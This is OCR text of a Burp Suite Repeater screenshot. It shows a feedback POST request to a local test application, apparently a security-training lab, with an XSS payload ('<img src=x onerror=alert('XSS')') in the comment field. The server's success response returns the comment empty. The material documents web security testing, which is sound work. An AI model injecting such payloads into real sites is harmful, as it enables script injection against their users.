 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
continueCode=
7
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {
"UserId":1,
"captchaId":20,
"captcha":"5",
"comment":"<img src=x onerror=alert('XSS')",
"rating":3
}
Search 0 highlights
Response
Pretty Raw Hex Render
10 ETag:
11 Vary: Accept-Encoding
12 Date: Sat, 12 Jul 2025 17:56:43 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"id":25,
"UserId":1,
"comment":"",
"rating":3,
"updatedAt":"2025-07-12T17:56:43.168Z",
"createdAt":"2025-07-12T17:56:43.168Z"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 17
Response headers 13
Inspector
Notes
Done
569 bytes | 1,131 millis
Event log (4) All issues
Memory: 159.1MB